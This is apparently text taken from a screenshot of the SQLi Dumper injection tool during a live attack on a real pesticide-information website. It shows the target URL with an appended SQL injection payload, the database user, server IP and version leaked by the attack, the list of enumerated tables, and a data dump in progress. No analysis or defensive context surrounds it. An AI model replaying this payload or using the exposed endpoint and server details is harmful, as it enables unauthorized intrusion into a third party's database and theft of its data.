 SQLi Dumper v.8.0
Online Scanner
URL Analizer
Data Dumper
File Dumper
Tools & Settings
http://www.pesticideinfo.org/Detail_Chemical.jsp?Rec_Id=PC35080' and [t] and '1'='1
GET
MySQL Error
Session:
Get Server Info
5.0.51b-log
panchem
webserver@localhost
50.1.56.136
[US] United States
Apache-Coyote/1.1
Schema
Query
-1
Get Databases
Get Tables
EPACancer [? # ?]
EPAEcotox [? # ?]
EPA_HAPs [? # ?]
EPA_Sec25b [? # ?]
IARCCancer [? # ?]
LinkMembership [? # ?]
Links [? # ?]
NIHCancer [? # ?]
NTPAcute [? # ?]
PANAcute [? # ?]
PhysicalProperties [? # ?]
RecIdCASNo [? # ?]
RecIdChemCode [? # ?]
RecIdPCCode [? # ?]
RecIdUSGSPCode [? # ?]
Synonyms [? # ?]
Clear On Get
Auto Scroll
Setup
Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
Loading, please wait..
86%
Cancel
Pause
HTTP Debugger
Proxy IP: N/A | [32/37] Dumper thread, loading please wait..
23 MiB